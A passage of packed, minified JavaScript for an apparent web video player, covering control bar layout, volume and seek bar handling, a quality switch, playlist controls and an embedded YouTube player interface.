2O(\'my\'+m,20,20);1n.1b(2Y[m].c);K(2Y[m].c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-2Y[m].h)/2+2Y[m].s.2k-2Y[m].s.2i});2Y[m].c.id=\'p5\'+m;2Y[m].c.2g=I(){kw(B.id)};1U[i]=2Y[m].w+C.2T;3k+=1U[i]+2Y[m].s.2j+2Y[m].s.2x;2s[i]=2Y[m];if(C.1l==1&&2Y[m].s.3A==0&&2Y[m].s.1l){2Y[m].c.2W=I(){4u(2Y[m].c,2Y[m].s.1l)};2Y[m].c.2R=I(){4t(2Y[m].c)}}}if(1I[i]==\'4o\'){3J=1o 2O(\'4o\',20,20);2w.3n(\'8V\',3J);1n.1b(3J.c);K(3J.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3J.h)/2+3J.s.2k-3J.s.2i});3J.c.2g=8V;1U[i]=3J.w+C.2T;3k+=1U[i]+3J.s.2j+3J.s.2x;2s[i]=3J;if(C.1l==1&&3J.s.3A==0){3J.c.2W=I(){4u(3J.c,3J.s.1l?3J.s.1l:C.2L[\'4o\'])};3J.c.2R=I(){4t(3J.c)}}}if(1I[i]==\'7c\'){33=1o 2O(\'7c\',20,20);2w.3n(\'cf\',33);1n.1b(33.c);K(33.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-33.h)/2+33.s.2k-33.s.2i});33.c.2g=cf;1U[i]=33.w+C.2T;3k+=1U[i]+33.s.2j+33.s.2x;2s[i]=33;if(C.1l==1&&33.s.3A==0){33.c.2W=I(){4u(33.c,33.s.1l?33.s.1l:C.2L[\'7c\'])};33.c.2R=I(){4t(33.c)}}}if(1I[i]==\'7W\'){2F=1o 2O(\'7W\',20,20);2w.3n(\'du\',2F);1n.1b(2F.c);K(2F.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-2F.h)/2+2F.s.2k-2F.s.2i});if(C.7n==0){K(2F.c,{\'1x\':0.3,\'3h\':\'2G(1x=30)\',\'1A\':\'5F\'})}2F.c.2g=du;1U[i]=2F.w+C.2T;3k+=1U[i]+2F.s.2j+2F.s.2x;2s[i]=2F;if(C.1l==1&&2F.s.3A==0){2F.c.2W=I(){4u(2F.c,2F.s.1l?2F.s.1l:C.2L[\'7W\'])};2F.c.2R=I(){4t(2F.c)}}}if(1I[i]==\'bO\'){4T=1o 2O(\'bO\',30,20);2w.3n(\'iv\',4T);1n.1b(4T.c);K(4T.c,{\'1A\':\'5F\',\'S\':\'1f\',\'Q\':(C.1J-4T.h)/2+3+4T.s.2k*1-4T.s.2i*1,\'fl-6Z\':\'fk\'});1U[i]=4T.w+C.2T;3k+=1U[i]+4T.s.2j+4T.s.2x;2s[i]=4T;eF++}if(1I[i]==\'cE\'){4E=1o 2O(\'cE\',30,20);2w.3n(\'jr\',4E);1n.1b(4E.c);K(4E.c,{\'1A\':\'5F\',\'S\':\'1f\',\'Q\':(C.1J-4E.h)/2+3+4E.s.2k*1-4E.s.2i*1,\'fl-6Z\':\'fk\'});1U[i]=4E.w+C.2T;3k+=1U[i]+4E.s.2j+4E.s.2x;2s[i]=4E;eF++}if(1I[i]==\'|\'){5E[5b]=1o 2O(\'hR\',5,20);2w.3n(\'jv\',5E[5b]);1n.1b(5E[5b].c);K(5E[5b].c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-5E[5b].h)/2+5E[5b].s.2k-5E[5b].s.2i});1U[i]=5E[5b].w+C.2T;3k+=1U[i]+5E[5b].s.2j+5E[5b].s.2x;2s[i]=5E[5b];5b++}if(1I[i]==\'pp\'){J 2p=9J(\'3R\');42=P.1k(\'1y\');2w.6W(\'jw\',42);1n.1b(42);J lh=C.bo[\'h\'];if(C.3z){if(C.3z[\'h\']){lh=C.3z[\'h\']}}if(2p[\'S\']==0){if(lh%2!=2p[\'h\']%2){2p[\'h\']++}if(2p[\'o\']==1){2p[\'w\']=2p[\'h\']}}K(42,{\'1A\':\'1K\',\'S\':\'1f\',\'1a\':0,\'Q\':2p[\'2k\']*1-2p[\'2i\']*1,\'W\':2p[\'w\']+\'px\',\'1j\':2p[\'h\']+\'px\',\'4j\':(2p[\'w\']*2p[\'o\'])+\'px\',\'1x(\':2p[\'2G\'],\'3h\':\'2G(1x=\'+(2p[\'2G\']*1w)+\')\'});5u(42,2p[\'1p\']);if(2p[\'Y\']){if(2y(2p[\'Y\']).R("4B")==0){4g(2p[\'Y\'],42,0,2p[\'4D\'],2p[\'4O\'],2p[\'4X\'])}}if(2p[\'bg\']==1){K(42,{\'6b\':\'7t 9e #\'+1z(2p[\'5B\'])})}bN=2p[\'S\'];if(C.1l==1&&2t[\'3A\']==0){42.2W=I(){1c.3E?4u(42,\'41\'):\'\'};42.2R=I(){4t(42)}}}if(1I[i]==\'kD\'&&!4N){J 2p=9J(\'kD\');2V=P.1k(\'1y\');2w.6W(\'jk\',2V);1n.1b(2V);K(2V,{\'1A\':\'1K\',\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':2p[\'w\']+\'px\',\'1j\':2p[\'h\']+\'px\',\'4j\':(2p[\'w\']*2p[\'o\'])+\'px\',\'1x\':2p[\'2G\'],\'3h\':\'2G(1x=\'+(2p[\'2G\']*1w)+\')\'});5u(2V,2p[\'1p\']);9x=2p[\'S\'];if(C.92){3r(2V)}if(2p[\'bg\']==1){K(2V,{\'6b\':\'7t 9e #\'+1z(2p[\'5B\'])})}}if(1I[i]==\'fg\'&&!4N){1I[i]=\'2u\';C.jl=C.jm}if((1I[i]==\'2u\'||1I[i]==\'9N\')&&!4N){3x=1o 2O(\'2u\',20,20);2w.3n(\'6D\',3x);1n.1b(3x.c);K(3x.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3x.h)/2+3x.s.2k-3x.s.2i});3x.c.2g=cq;3G=1o 2O(\'nA\',20,20,\'\',\'2u\');2w.3n(\'jn\',3G);1n.1b(3G.c);K(3G.c,{\'1E\':\'1C\',\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3G.h)/2+3G.s.2k-3G.s.2i});1U[i]=3G.w+C.2T;3k+=1U[i]+3G.s.2j+3G.s.2x;3G.c.2g=cq;2s[i]=3x;C.1l==1&&3x.s.3A==0?3x.c.7A=(3x.s.1l?3x.s.1l:C.2L[\'2u\']):\'\';if(1I[i]==\'9N\'){C.92=1g;2c=P.1k(\'1y\');2w.6W(\'jo\',2c);1n.1b(2c);C.jt.bg=0;K(2c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':0});1q=9J(\'9N\');5i=P.1k(\'1y\');2c.1b(5i);K(5i,{\'1A\':\'1K\',\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':1q[\'w\'],\'1j\':1q[\'h\'],\'4j\':((1q[\'h\']/2)*1q[\'o\'])+\'px\',\'1x\':1q[\'4Y\'],\'3h\':\'2G(1x=\'+(1q[\'4Y\']*1w)+\')\'});5u(5i,1q[\'6t\']);1q[\'4c\']=U;K(2c,{\'1E\':\'1C\',\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-1q[\'h\'])-10});4m=P.1k(\'1y\');2c.1b(4m);K(4m,{\'1A\':\'1K\',\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':1q[\'w\'],\'1j\':1q[\'h\'],\'4j\':((1q[\'h\']/2)*1q[\'o\'])+\'px\',\'1x\':1q[\'5f\'],\'3h\':\'2G(1x=\'+(1q[\'5f\']*1w)+\')\'});5u(4m,1q[\'6Q\']);K(2c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(-1q[\'h\'])});K(4m,{\'1j\':1q[\'h\']*C.2u,\'Q\':1q[\'h\']-1q[\'h\']*C.2u});2c.9t=I p9(e){1q[\'4c\']=1g;if(!e)J e=1s.2B;fI(e)};2c.as=I p8(e){if(!e)J e=1s.2B;fI(e)};2c.ak=I pc(e){1q[\'4c\']=U};2c.2W=I pf(e){1q[\'9M\']=1g};2c.2R=I oA(e){1q[\'9M\']=U};3G.c.2R=3x.c.2W=I kj(e){K(2c,{"1E":"3b"});if(2V){K(2V,{"1E":"3b"});2V.X.36=8;7V(2V,2c,4m,5i,9x)}1q[\'9M\']=1g};3G.c.2W=3x.c.2W=I kj(e){K(2c,{"1E":"3b"});if(2V){K(2V,{"1E":"3b"});2V.X.36=8;7V(2V,2c,4m,5i,9x)}1q[\'9M\']=1g};3G.c.2R=3x.c.2R=jO;2c.X.36=7;if(2V){3r(2V)}}}if(1I[i]==\'om\'&&!4N){1I[i]=\'8j\';C.9p=C.jp}if(1I[i]==\'8j\'&&!4N){2c=P.1k(\'1y\');2w.6W(\'jG\',2c);1n.1b(2c);1q=9J(\'8j\');5i=P.1k(\'1y\');2c.1b(5i);K(5i,{\'1A\':\'1K\',\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':1q[\'w\'],\'1j\':1q[\'h\'],\'4j\':((1q[\'h\']/2)*1q[\'o\'])+\'px\',\'1x\':1q[\'4Y\'],\'3h\':\'2G(1x=\'+(1q[\'4Y\']*1w)+\')\'});5u(5i,1q[\'6t\']);1q[\'4c\']=U;4m=P.1k(\'1y\');2c.1b(4m);K(4m,{\'1A\':\'1K\',\'S\':\'1f\',\'1a\':0,\'Q\':0,\'1j\':1q[\'h\'],\'4j\':((1q[\'h\']/2)*1q[\'o\'])+\'px\',\'1x\':1q[\'5f\'],\'3h\':\'2G(1x=\'+(1q[\'5f\']*1w)+\')\'});5u(4m,1q[\'6t\']);K(2c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-1q[\'h\'])/2+1q[\'2k\']-1q[\'2i\']});1U[i]=1q[\'w\']+C.2T+5;3k+=1U[i]+1q[\'2j\']+1q[\'2x\'];K(4m,{\'W\':1q[\'w\']*(v?v:C.2u)});2c.9t=I(e){1q[\'4c\']=1g;if(!e)J e=1s.2B;fH(e)};2c.as=I(e){if(!e)J e=1s.2B;fH(e)};2c.2R=I(e){if(!e)J e=1s.2B;jZ(e)};2c.ak=I(e){1q[\'4c\']=U};2s[i]=2c}if(1I[i]==\'hx\'&&!4N){4S=P.1k(\'1y\');2w.6W(\'jJ\',4S);1n.1b(4S);6e=[];C.3C.4Y?C.1O.4Y=C.3C.4Y:\'\';C.3C.5f?C.1O.5f=C.3C.5f:\'\';if(C.3C.Y){if(C.3C.Y==1){C.1O.n=10;C.1O.7E=1}if(C.3C.Y==2){C.1O.n=5;C.1O.7E=0}if(C.3C.Y==3){C.1O.n=10;C.1O.7E=0}}C.3C.n?C.1O.n=C.3C.n:\'\';C.3C.7E?C.1O.7E=C.3C.7E:\'\';C.3C.G?C.1O.G=C.3C.G:\'\';C.3C.2k?C.1O.2k=C.3C.2k:C.1O.2k=0;C.3C.2i?C.1O.2i=C.3C.2i:C.1O.2i=0;C.1O.w=C.1O.n*5*C.1O.G;C.1O.h=10*C.1O.G;1v(vb=0;vb<C.1O.n;vb++){J bZ=(C.1O.7E==1?(10/C.1O.n)*(vb+1):10*C.1O.G);6e[vb]=1o 2O(\'hx\',3*C.1O.G,bZ);4S.1b(6e[vb].c);K(6e[vb].c,{\'S\':\'1f\',\'Q\':10*C.1O.G-bZ*C.1O.G,\'1a\':vb*5*C.1O.G+10*(C.1O.G-1),\'1x\':C.1O.4Y});if(C.3C.7E==1){6e[vb].c.2W=I(e){K(B,{\'Q\':bZ-1})};6e[vb].c.2R=I(e){K(B,{\'Q\':bZ})}}};4S.9t=I(e){4S.4c=1g;if(!e)J e=1s.2B;fE(e)};4S.as=I(e){if(!e)J e=1s.2B;fE(e)};4S.ak=I(e){4S.4c=U};K(4S,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-C.1O.h)/2+(C.1O.h-10)*C.1O.G+C.1O.2k-C.1O.2i,\'W\':C.1O.w,\'1j\':C.1O.h});1U[i]=(C.1O.n+1)*5+C.2T;3k+=1U[i]+(C.1O.2j?C.1O.2j:0)+(C.1O.2x?C.1O.2x:0);2s[i]=4S;v!=0?9Q(-v):\'\'}if(1I[i]==\'5P\'){2w.aJ(1o 1e.6T(1i));2w.aJ(1o 1e.6B(1i));7O=1i.1n().gZ.2l.2U;bT=1i.1n().hn.2l.2U;1U[i]=7O.w+C.2T;3k+=1U[i]+7O.s.2j+7O.s.2x;2s[i]=7O}if(1I[i]==\'1M\'){3m=1o 2O(\'1M\',20,20);2w.3n(\'jE\',3m);1n.1b(3m.c);K(3m.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3m.h)/2+3m.s.2k-3m.s.2i});3m.c.2g=fr;1U[i]=3m.w+C.2T;3k+=1U[i]+3m.s.2j+3m.s.2x;2s[i]=3m;if(C.1l==1&&3m.s.3A==0){3m.c.2W=I(){4u(3m.c,3m.s.1l?3m.s.1l:C.2L[\'1M\'])};3m.c.2R=I(){4t(3m.c)}}}if(1I[i]==\'hd\'){if(C.4L){C.5N=\'kY,kO,kN,8v\';C.hd=\'l8,kX,kP,jL\';C.7j==60?C.7j=55:\'\'}if(C.hd){if(C.hd.R(\'::\')>-1){1G=1o 2O(\'hd\',20,20);2w.3n(\'j4\',1G);1n.1b(1G.c);K(1G.c,{\'1A\':\'1K\',\'1E\':(C.6r==1?\'1C\':\'3b\'),\'S\':\'1f\',\'Q\':1S.5C((C.1J-1G.h)/2+1G.s.2k-1G.s.2i)});if(1G.s.4r){if(1G.s.Y==1G.s.4r){K(1G.c,{\'1x\':1G.s.gN})}}1U[i]=1G.w+C.2T;1G.c.2g=aP;3k+=1U[i]+1G.s.2j+1G.s.2x;2s[i]=1G;if(C.1l==1&&1G.s.3A==0){1G.c.2W=I(){4u(1G.c,1G.s.1l?1G.s.1l:C.2L[\'hd\'])};1G.c.2R=I(){4t(1G.c)}}3y=1o 2O(\'6r\',20,20,\'\',\'hd\');2w.3n(\'iT\',3y);1n.1b(3y.c);K(3y.c,{\'1A\':\'1K\',\'1E\':(C.6r==1?\'3b\':\'1C\'),\'S\':\'1f\',\'Q\':1S.5C((C.1J-3y.h)/2+3y.s.2k-3y.s.2i)});3y.c.2g=aP;if(C.1l==1&&3y.s.3A==0){3y.c.2W=I(){4u(3y.c,1G.s.ko?1G.s.ko:C.2L[\'hd\'])};3y.c.2R=I(){4t(3y.c)}}}O{if(C.hd.R(\',\')>-1){C.5U=C.hd.2H(\',\');if(C.7j==60){C.7j=0;1v(J h=0;h<C.5U.1d;h++){C.7j<7z(C.5U[h],12).W?C.7j=7z(C.5U[h],12).W:\'\'}C.7j+=22}1G=1o 2O(\'3w\',C.7j,20,\'\',\'hd\');2w.3n(\'9d\',1G);1n.1b(1G.c);K(1G.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':1S.5C((C.1J-1G.h)/2+1G.s.2k-1G.s.2i)});1U[i]=1G.w+C.2T;1G.c.2g=aP;3k+=1U[i]+1G.s.2j+1G.s.2x;2s[i]=1G;C.1l==1&&1G.s.3A==0?1G.c.7A=(1G.s.1l?1G.s.1l:C.2L[\'hd\']):\'\';3w=P.1k(\'5D\');1G.c.1b(3w);9d();K(3w,{\'S\':\'1f\',\'4C\':\'6i 5T 5T -6V\',\'1x\':0,\'1A\':\'1K\'});3w.kh=kg}}}}if(1I[i]==\'1m\'){if(C.pl!=\'\'){3M=1o 2O(\'1m\',20,20);2w.3n(\'ic\',3M);1n.1b(3M.c);K(3M.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3M.h)/2+3M.s.2k-3M.s.2i});3M.c.2g=ki;1U[i]=3M.w+C.2T;3k+=1U[i]+3M.s.2j+3M.s.2x;2s[i]=3M;if(C.1l==1&&3M.s.3A==0){3M.c.2W=I(){4u(3M.c,3M.s.1l?3M.s.1l:C.2L[\'9O\'])};3M.c.2R=I(){4t(3M.c)}}}}if(1I[i]==\'9K\'){3s=1o 2O(\'9K\',20,20);2w.3n(\'bY\',3s);1n.1b(3s.c);K(3s.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.1J-3s.h)/2+3s.s.2k-3s.s.2i});3s.c.2g=bY;1U[i]=3s.w+C.2T;3k+=1U[i]+3s.s.2j+3s.s.2x;2s[i]=3s;if(C.1l==1&&3s.s.3A==0){3s.c.2W=I(){4u(3s.c,3s.s.1l?3s.s.1l:C.2L[\'9K\'])};3s.c.2R=I(){4t(3s.c)}}}if(1I[i]==\'cv\'){if(2J){5S=1o 2O(\'cv\',30,14);2w.3n(\'eJ\',5S);1n.1b(5S.c);K(5S.c,{\'1A\':\'5F\',\'S\':\'1f\',\'fl-6Z\':\'fk\'});2s[i]=5S;1U[i]=0;5S.c.2h=C.2L[\'9r\']}}if(1I[i]==\'3v\'){if(v.m==\'5G\'&&59){}O{3F=1o 2O(\'3v\',20,20);2w.3n(\'iq\',3F);1T.c.1b(3F.c);K(3F.c,{\'1A\':\'1K\',\'S\':\'1f\',\'Q\':(C.ph)/2-3F.h/2,\'1a\':(C.sw)/2-3F.w/2-(3F.s.4D>0?3F.s.4D/(3F.s.4X==1?4:2):0),\'36\':7});3F.c.2g=4f;3F.c.X.36=7}}if(1I[i]==\'6Z\'){7r=P.1k(\'1y\');2w.6W(\'j6\',7r);1n.1b(7r);K(7r,{\'S\':\'1f\',\'Q\':(C.1J-20)/2});2s[i]=7r}if(1I[i]==\'41\'){7H=1g;2J=P.1k(\'1y\');2w.6W(\'jc\',2J);1n.1b(2J);2t=9J(\'41\');2X=P.1k(\'1y\');2J.1b(2X);K(2X,{\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':\'1w%\',\'1j\':2t[\'h\'],\'4j\':((2t[\'h\']/2)*2t[\'o\'])+\'px\',\'1x\':2t[\'4Y\'],\'3h\':\'2G(1x=\'+(2t[\'4Y\']*1w)+\')\'});5u(2X,2t[\'6t\']);6M=P.1k(\'1y\');2J.1b(6M);K(6M,{\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':\'1w%\',\'1j\':2t[\'h\'],\'6L\':\'#\'+1z(2t[\'cj\']),\'4j\':((2t[\'h\']/2)*2t[\'o\'])+\'px\',\'1x\':2t[\'gQ\'],\'3h\':\'2G(1x=\'+(2t[\'gQ\']*1w)+\')\'});5u(6M,2t[\'cj\']);4p=P.1k(\'1y\');2J.1b(4p);K(4p,{\'S\':\'1f\',\'1a\':0,\'Q\':0,\'W\':\'1w%\',\'1j\':2t[\'h\'],\'6L\':\'#\'+1z(2t[\'6Q\']),\'4j\':((2t[\'h\']/2)*2t[\'o\'])+\'px\',\'1x\':2t[\'5f\'],\'3h\':\'2G(1x=\'+(2t[\'5f\']*1w)+\')\'});5u(4p,2t[\'6Q\']);K(2J,{\'S\':\'1f\',\'Q\':(C.1J-2t[\'h\'])/2+2t[\'2k\']*1-2t[\'2i\']*1,\'1A\':\'1K\'});K(4p,{\'W\':\'0\'});K(6M,{\'W\':\'0\'});2t[\'4c\']=U;4I=P.1k(\'1y\');2w.6W(\'j8\',4I);1n.1b(4I);K(4I,{\'S\':\'1f\',\'1j\':(2t[\'h\']<10?20:2t[\'h\']*2),\'1A\':\'1K\'});4I.9t=I(e){1e.3I(\'4I.9t\');if(!7G){4f()}2t[\'4c\']=1g;if(!e)J e=1s.2B};4I.ak=I(e){1e.3I(\'4I.ak\');if(7G){fz(e);2t[\'4c\']=U}};if(C.1l==1&&2t[\'3A\']==0){4I.2W=I(){4u(4I,\'41\')};4I.2R=I(){4t(4I)}}2s[i]=2J}}4E&&C.4M>0?4E.c.2h=am(C.4M):\'\';eC()}I gJ(){if(5s){aR(\'5s\')}if(C.4H!=1&&C.iK==1){C.6U.R(\'|\')==-1?C.6U=C.6U+\'|\'+C.6U:\'\';5s=1o 5e({w:C.6F,h:C.1J,9u:(C.1J==C.h?0:1),5j:C.6U,7C:C.iG,7v:C.iI,o:(C.1N>0?C.o/2:C.gS)})}if(C.4H==1&&C.1N==0){C.6U.R(\'|\')==-1?C.6U=C.6U+\'|\'+C.6U:\'\';5s=1o 5e({w:C.6F,h:C.1J,o:C.o/2-C.1N,9u:(C.1J==C.h?0:1),5j:C.gL,7C:1,7v:1,o:(C.1N>0?C.o/2:C.gS)})}if(5s){5s.c.3W(\'id\',\'5s\');1n.1b(5s.c);if(C.ji==1){9S=1o 5e({w:C.6F,h:C.1J/2,o:C.o/2-C.1N,5j:(C.b9.R(\'|\')==-1?C.b9+\'|\'+C.b9:C.b9),7C:C.j0,7v:C.j2});5s.c.1b(9S.c);K(9S.1W,{"S":"1f","Q":0,"1a":0,"1j":C.1J/2,"W":C.6F})}}}I eC(){J 7M=C.sw-3k-C.gT*2-C.2T*2-(!29?C.1N*2:0)-C.gU-C.iE-(8S-4)*4*eF;J 5d=C.gT+C.gU;J 2j;J 2x;1v(i=0;i<1I.1d;i++){if(2s[i]){2j=0;2x=0;if(2s[i].s){2j=4G(2s[i].s.2j);2x=4G(2s[i].s.2x)}if(1I[i]==\'8j\'){2j=(C.9p.2j?C.9p.2j:0);2x=(C.9p.2x?C.9p.2x:0)}5d+=2j;if(2s[i]!=2J&&2s[i]!=7r){K((2s[i].c!=2m?2s[i].c:2s[i]),{\'1a\':5d});if(1I[i]==\'2C\'||1I[i]==\'eO\'){K(3o.c,{\'1a\':5d})}if(1I[i]==\'5P\'){K(bT.c,{\'1a\':5d})}if(1I[i]==\'hd\'){3y?K(3y.c,{\'1a\':5d}):\'\'}if(1I[i]==\'2u\'||1I[i]==\'9N\'){K(3G.c,{\'1a\':5d,\'1x\':(3G.s.Y==2?0.5:1)})}if(1I[i]==\'9N\'){K(2c,{\'1a\':5d+3x.w/2-1q[\'w\']/2})}if(1I[i].R(\'4M\')>-1){5d+=(8S-4)*4+(C.2T-5)}5d+=1S.5C(1U[i]+2x)}O{if(2s[i]==2J){if(C.3z.5P==1){K(2J,{\'1a\':(C.3z.2j?C.3z.2j:0),\'Q\':(C.1J)/2+2X.h-(C.3z.2i?C.3z.2i:0)+(C.3z.2k?C.3z.2k:0)});2X.w=C.sw-(C.3z.2j?C.3z.2j:0)-(C.3z.2x?C.3z.2x:0);4p.w=2X.w;6M.w=2X.w;K(2X,{\'W\':\'\'+2X.w+\'px\'})}O{K(2J,{\'1a\':5d+3+(C.3z.2j?C.3z.2j:0)});2X.w=7M;4p.w=7M;6M.w=7M;K(2X,{\'W\':\'\'+7M+\'px\'});1U[i]=7M;5d+=1S.5C(1U[i]+C.2T+6+(C.3z.2x?C.3z.2x:0)+(C.3z.2j?C.3z.2j:0))}K(4I,{\'W\':2X.w+\'px\',\'S\':\'1f\',\'Q\':(4G(2J.X.Q)+2t.h/2-4G(4I.X.1j)/2),\'1a\':2J.X.1a,\'1A\':\'1K\'})}if(2s[i]==7r){K(7r,{\'1a\':5d+3,\'W\':\'\'+7M+\'px\'});1U[i]=7M;5d+=1S.5C(1U[i]+C.2T+6)}}if(5S){K(5S.c,{\'1a\':2J.4A});K(5S.c,{\'Q\':2J.5w-10})}}}2J&&42?7V(42,2J,4p,2X,bN):\'\';if(2c&&2V){7V(2V,2c,4m,5i,9x)}}I 7V(3R,41,fx,6I,8G){if(3R==2V&&C.92){J rl=(-fx.2o)-(8G>0?3R.2o:3R.2o/2);rl<41.5w?rl=41.5w:\'\';rl>0+3R.2o?rl=3R.2o:\'\';K(3R,{\'Q\':rl+\'px\',\'1a\':\'\'+(41.4A+6I.1Y/2-3R.1Y/2-(8G==\'1\'?3R.1Y/2+6I.1Y/2:0)+(8G==\'2\'?3R.1Y/2+6I.1Y/2:0))+\'px\'})}O{J rl=(fx.1Y+41.4A)-(8G>0?3R.1Y:3R.1Y/2);rl<41.4A?rl=41.4A:\'\';rl>41.4A+6I.1Y-3R.1Y?rl=41.4A+6I.1Y-3R.1Y:\'\';K(3R,{\'1a\':rl+\'px\',\'Q\':\'\'+1S.5C(6I.5w+41.5w+6I.2o/2-3R.2o/2-(8G==\'1\'?3R.2o/2+6I.2o/2:0)+(8G==\'2\'?3R.2o/2+6I.2o/2:0)+(C.aV[\'2k\']?C.aV[\'2k\']*1:"")-(C.aV[\'2i\']?C.aV[\'2i\']*1:""))+\'px\'})}}I 9J(st){J s=[];1v(J V in C.aU){s[V]=C.aU[V]}1v(J V in C[\'1I\'+st]){s[V]=C[\'1I\'+st][V]}1v(J V in C[\'ht\'+st]){s[V]=C[\'ht\'+st][V]}M s}I 8D(3O){J eR=0;if(3O.eN){eR=3O.4A;bH(3O=3O.eN){eR+=3O.4A}}M eR}I k0(3O){J ef=0;if(3O.eN){ef=3O.5w;bH(3O=3O.eN){ef+=3O.5w}}M ef}I jO(){1q[\'9M\']=U;5n(fG,8k)}I fG(){if(!1q[\'9M\']){K(2c,{"1E":"1C"});if(2V){K(2V,{"1E":"1C"})}}O{5n(fG,8k)}}I fH(e){if(1q[\'4c\']){if(!e)J e=1s.2B;J 6S=e.5Y-8D(2c);6D(6S)}}I jZ(e){if(1q[\'4c\']){if(!e)J e=1s.2B;J 6S=e.5Y-8D(2c);if(6S>=1q[\'w\']){1q[\'4c\']=U}}}I fI(e){if(1q[\'4c\']&&C.92){if(!e)J e=1s.2B;J ka=e.8U-k0(2c);6D(1q[\'h\']-ka)}}I fE(e){if(4S.4c){if(!e)J e=1s.2B;J 6S=e.5Y-8D(4S);6D(6S)}}I 6D(n){J v=9Q(n);fj(v)}I 9Q(n){if(4m){if(C.92){n>0?v=1S.8K(0,1S.8E(1,(n)/1q[\'h\'])):v=-n;K(4m,{\'1j\':\'\'+1q[\'h\']*v+\'px\',\'Q\':1q[\'h\']-1q[\'h\']*v})}O{n>0?v=1S.8K(0,1S.8E(1,(n)/1q[\'w\'])):v=-n;K(4m,{\'W\':\'\'+(1q[\'w\']*v)+\'px\'})}}if(4S){1v(vb=0;vb<6e.1d;vb++){n>0?v=1S.8K(0,1S.8E(1,(n)/C.1O.w)):v=-n;if(vb<1S.vp(6e.1d*v)){K(6e[vb].c,{"1x":C.1O.5f})}O{K(6e[vb].c,{"1x":C.1O.4Y})}}}2c&&2V?7V(2V,2c,4m,5i,9x):\'\';M v}I fj(v){if(4V&&v>0){cq();if(3d()){2N.k2()}}v>0?4V=U:4V=1g;if(3d()){2N.ub(v*1w)}O{1c.2u=v;1c?1c.4V=U:\'\'}fy();P.8b="ux="+v+"; uM=/; uC=uB, uy-uz-uE 8C:8C:8C uF"}I fz(e){J 6S=e.5Y-8D(2J);1e.3I(\'fz 6S = \'+6S);if(2t[\'4c\']){if(!e)J e=1s.2B;6l(6S)}}I 6l(ed){1e.3I(\'6l ed = \'+ed);if(7H){J e9=1S.8K(0,1S.8E(1,(ed)/2X.w))}O{J e9=0}if(3d()){2N.uH(e9*2N.ig())}O{if(1c&&1c.3E){ej(e9*1c.3E)}}ci()}I ej(t){1e.3I(\'ej to \'+t);if(1c){if(1c.3E){1c.7d=t}}}I 4g(){M 1e.4g.7L(B,8L)}I 5Q(){M 1e.5Q.7L(B,8L)}I K(){M 1e.4x.7L(B,8L)}I lq(){1v(J i=0;i<aQ.1d;i++){J fB=aQ[i];if(fB){fB.1W=1V}}}B.c5=I(){if(1i.2Q()){1i.2Q().c5()}if(3d()){2N.c5()}O{fC()}g7=1i.P.iA(\'*\');1v(J i=0;i<g7.1d;i++){J 2K=g7[i];if(2K.4q){2K.4q.5q(2K)}}lq();if(1i.2Z.4q){1i.2Z.4q.5q(1i.2Z)}};B.uG=I(){M!7G?0:(7F?3:(3a?1:2))};B.8s=I(s){if(s){g8();8Z(s,1g)}O{!3a?4f():\'\'}};B.aE=I(s){aE()};B.ap=I(){3a?4f():\'\'};B.4f=I(){4f()};B.6R=I(){6n?6R():\'\'};B.6l=I(s){6n?ej(s):\'\'};B.8V=I(){6n?8V():\'\'};B.aB=I(){aB()};B.6j=I(s){6j(s,1g)};B.7i=I(s){7i()};B.7k=I(s){7i()};B.uT=I(s){7q()};B.gH=I(s){6j(s,U)};B.3L=I(){if(6n&&1c){M 3L()}O{M-1}};B.uw=I(){if(pl){M 4G(1B)+1}O{M-1}};B.ud=I(s){if(pl){7o();1B=4G(s)-(C.pl[0].1m=="6v"?0:1);ek()}};B.5y=I(){if(6n&&1c){M 5y()}O{M-1}};B.6D=I(s){fj(s)};B.u5=I(){if(6n&&1c){M 1S.1X((3L()/1c.3E)*1w)}O{M-1}};B.u4=I(){if(6n&&1c){J 6m=0;if(3d()){6m=2N.li()}O{if(1c.8i){if(1c.8i.1d>0){6m=(1c.8i.7J(1c.8i.1d-1)/1c.3E)}}}M 1S.1X(6m*1w)}O{M-1}};B.uh=I(k,v){C[k]=v;gI();gJ();if(k==\'pl\'){gF();gE()}};B.ui=I(k){M C[k]};B.us=I(k,v){C[k]=v;if(k==\'fe\'){J H=6C.1W.7B("2d");H.5O=v;H.4a(0,0,H.1W.W,H.1W.1j)}};B.ut=I(s){M C.6d[s]};B.aO=I(){aO()};B.7d=B.3L;B.uu=B.6l;B.2C=B.8s;B.ei=B.7i;I aO(){if(C.4L&&C.ep){9R=\'gA\'+C.7p;1c=P.1k(\'1y\');1c.3W(\'id\',9R);6K.1b(1c);2N=1o 1i.1s.bn.uj(9R,{1j:C.cZ,W:C.6F,ul:C.ep,um:{uo:1,vA:1,vC:3,vE:9R,vz:1,1n:6N.eL?1:0,vy:0,vu:1,vt:0,8H:0,vw:0},6d:{\'7x\':lc,\'bC\':kW,\'vG\':kQ,\'vF\':lb}});3g?3r(3g):\'\'}}I ld(){if(1i.1s[\'bn\']){M 1g}O{M U}}I 3d(){M C.4L&&2N?1g:U}I lc(){7x();eq();kS=1i.P.hO(\'#\'+9R);if(C.3Q==\'2C\'&&!4N){8s();2N.kV()}}I kW(e){if(e){gC()}}I kQ(){}I l0(){J q=2N.vK();C.5N=q;J q2=[];1v(J 